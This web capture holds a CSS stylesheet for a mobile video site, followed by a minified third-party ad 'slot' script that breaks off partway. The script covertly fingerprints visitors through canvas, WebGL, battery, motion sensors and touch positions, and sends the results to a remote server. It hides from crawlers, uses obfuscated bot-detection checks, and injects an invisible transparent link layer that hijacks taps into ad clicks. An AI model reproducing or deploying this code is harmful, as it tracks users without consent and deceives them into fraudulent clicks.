    -moz-box-shadow:2px 2px 10px #CCC; -webkit-box-shadow:2px 2px 10px #CCC; box-shadow:2px 2px 10px #CCC;
}


.main-container .box-body .box-item .item-link {
	position: relative;
    display: block;
	width: 100%;
    overflow: hidden;
}
.main-container .box-body .box-item .item-link img {
	border: 1px solid #fff;
    padding: 1px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item .item-link .hdtag {
    background: #09C878;
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    border: none;
}
.main-container .box-body .box-item .meta {
margin-top: 5px;
}
.main-container .box-body .box-item .meta .item-name {
	width:100%;
	overflow:hidden;
	height:20px;
}
.main-container .box-body .box-item .meta .item-name a {
    font-size: 14px;
    color: #f90;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    display: inline;
    float: left;
}
.main-container .box-body .box-item .meta em  {font-size:0;}
.main-container .box-body .box-item .meta em span {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.main-container .box-body .box-item .meta em strong span {
	color:#FF0000;
}


.main-container .row-six, .main-container .row-five {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .box-body {
	overflow:hidden;
	padding: 0 5px;
}
.main-container .box-body .box-item {
	width: 48%;
    margin-right: 2%;
	margin-bottom: 10px;
    padding: 4px;
}
.main-container .box-body .box-item:nth-child(3n) {
	margin-right:0;
}
.main-container .box-body .box-item .item-link {
	height:110px;
}
.cascade {
	overflow:hidden;
    padding: 0 5px;
    background-color: #000;
    border: 1px solid #fff;
    font-size: 12px;
    line-height: 16px;
	margin-bottom:10px;
}
.cascade ul {
	position: relative;
	overflow:hidden;
	padding-left: 50px;
    border-top: 1px dashed #e6e6e6;
}
.cascade ul:first-child{
    border-top:0;
}
.cascade ul li {
	float:left;
}
.cascade ul li.casl-l{
    position: absolute;
	width:50px;
	line-height: 35px;
	left:0;
	color:#f90;
}
.cascade ul li.casl-r{
	width:100%;
	line-height: 35px;
    white-space: nowrap;
	overflow:auto;
}
.cascade ul li a {
	padding:5px 20px 5px 0;
	color:#fff;
}
.cascade ul li a.active {
	color:red;
	font-weight:bold;
}














.content-box {
    width: 100%;
    margin: 0 auto;
    background: #000;
    min-height: 500px;
    border-radius: 5px;
    padding: 5px;
    box-sizing: border-box;
    overflow: hidden;
	border-top: 1px solid #eee;
}
.content-box .breadcrumb {
    height: 24px;
    line-height: 24px;
    padding: 0;
    margin-bottom: 10px;
    border-radius: 0;
    color: #777;
    overflow: hidden;
}
.content-box .breadcrumb a {
    color: #f90;
}
.movie-title {
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    width: 100%;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0 0 10px;
}
.content-row {
    overflow: hidden;
}
.content-row .cont-l,.content-row .cont-r {
    float: left;
    width: 100%;
}
.content-row .cont-l .con-pic {
	width:110px;
	float: left;
}
.content-row .cont-l .con-pic a.img-link {
	display:block;
	position:relative;
}
.content-row .cont-l .con-pic a.img-link img {
	display: inline-block;
    max-width: 100%;
    height: auto;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	box-sizing: border-box;
	padding: 1px;
}
.content-row .cont-l .con-pic a.img-link .hdtag {
    background: #09C878;
    padding: 0 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 6px;
    position: absolute;
    border: none;
    box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button {
    margin:2px 0;
}
.content-row .cont-l .con-pic .online-button .btn-success {
	display: block;
    width: 100%;
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
	border-radius: 3px;
	padding: 2px 12px;
	margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	box-sizing: border-box;
}
.content-row .cont-l .con-pic .ptime{
	display:none;
}
.content-row .cont-l .con-dete {
	float: right;
	width: calc(100% - 115px);
	font-size: 12px;
}

.content-row .cont-l .con-dete .con-detail {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	box-sizing: border-box;
	margin-bottom:10px;
}
.content-row .cont-l .con-dete .con-detail ul {
	width:100%;
	box-sizing: border-box;
	overflow:hidden;
	border-top: 1px solid #ddd;
}
.content-row .cont-l .con-dete .con-detail ul:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.content-row .cont-l .con-dete .con-detail ul li{
	float:left;
	padding: 5px;
	box-sizing: border-box;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l {
    vertical-align: middle !important;
    width: 60px;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l .info-label {
    color: #777;
    font-weight: bold;
}
.content-row .cont-l .con-dete .con-detail ul li.li_r {
    vertical-align: middle !important;
    width:calc(100% - 80px);
	margin-left:-1px;
	border-left: 1px solid #ddd;
    color: #333;
}
.content-row .cont-l .con-des {
	float:left;
	width:100%;
	margin-top:10px;
}
.content-row .cont-l .con-des p.des-t {
    margin: 0 0 10px;
	font-size: 14px;
}
.content-row .cont-l .con-des p.des-t strong {
	font-weight: 700;
	
}
.content-row .cont-l .con-des p.summary {
    margin-bottom: 20px;
	color:#333;
	font-size: 14px;
	line-height:24px
}


.play-list {
	overflow:hidden;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    border-color: #ddd;
}
.panel .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    background-color: #000;
    border-color: #ddd;
}
.dslist-group {
    margin-top: 5px;
    margin-left: 4px;
    padding-left: 0;
	margin-bottom:5px;
	overflow:hidden;
}
.dslist-group li {
    word-break: keep-all;
    overflow: hidden;
    padding: 8px 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    float: left;
}
.dslist-group li a {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: #444444;
    margin: 3px;
    padding: 5px 12px 5px 10px;
    text-decoration: none;
}
.panel-footer {
	clear: both;
    background-color: #000;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    padding: 8px 10px;
    color: #fff;
}
.player{
	margin-bottom:15px;
}
















.pagenav {
	text-align:center;
}
.pagination input {
	display:none;
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination li {
	display:inline
}
.pagination li a,.pagination li span {
	position:relative;
	float:left;
	padding:8px 18px;
	margin-left:-1px;
	line-height:1.42857143;
	color:#f90;
	text-decoration:none;
	background-color:#000;
	border:1px solid #000
}
.pagination li:first-child a,.pagination li:first-child span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination li:last-child a,.pagination li:last-child span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination li.disabled {
	display:none;
}
/* 底部 */
footer {
    font-size: 12px;
    border-top: 1px solid #DDD;
    text-align: center;
    margin-top: 15px;
    padding: 15px 10px;
    color: #fff;
    background-color: #000;
}
footer p {
    margin: 0 0 10px;
}
footer em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
footer a {
    color: #666;
}
.mbnone{display:none !important;}
}
@media screen and (max-width:320px) {
	
	
.pagination li a, .pagination li span {
    padding: 6px 14px;
}	
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/slot?8257479454139528945-10491
body_size: 17131
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shijiumaosxki.com",logServer:"https://v.shijiumaosxki.com",storageServer:"https://v.shijiumaosxki.com",prefix:"8257479454139528945",adunit:"8257479454139528945-10491",sync:"false"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return 